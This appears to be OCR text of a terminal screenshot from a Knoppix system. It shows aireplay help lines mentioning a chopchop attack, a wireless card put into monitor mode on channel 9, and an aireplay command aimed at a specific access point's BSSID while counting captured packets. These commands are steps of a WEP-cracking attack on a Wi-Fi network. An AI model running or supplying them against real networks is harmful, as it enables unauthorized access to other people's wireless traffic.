 Shell - Aireplay
Session Edit View Bookmarks Settings Help
-o fc0 : set frame control[0] (hex)
-p fc1 : set frame control[1] (hex)
-k : turn chopchop attack on
root@3[knoppix]# switch-to-wlanng
cp: cannot create regular file `/etc/pcmcia/wlan-ng': Read-only file system
cp: cannot create regular file `/etc/pcmcia/wlan-ng.conf': Read-only file system
root@3[knoppix]# cardctl eject
root@3[knoppix]# cardctl insert
root@3[knoppix]# monitor.wlan wlan0 9
message=lnxreq_wlansniff
enable=true
channel=9
prismheader=false
wlanheader=false
keepwepflags=true
stripfcs=true
packet_trunc=no_value
resultcode=success
root@3[knoppix]# cd /ramdisk
root@3[ramdisk]# aireplay -i wlan0 -b 00:13:10:d3:80:1c -m 68 -n 68 -d ff:ff:ff:
ff:ff:ff
Option -x not specified, assuming 256.
Seen 25113 packets...
Shell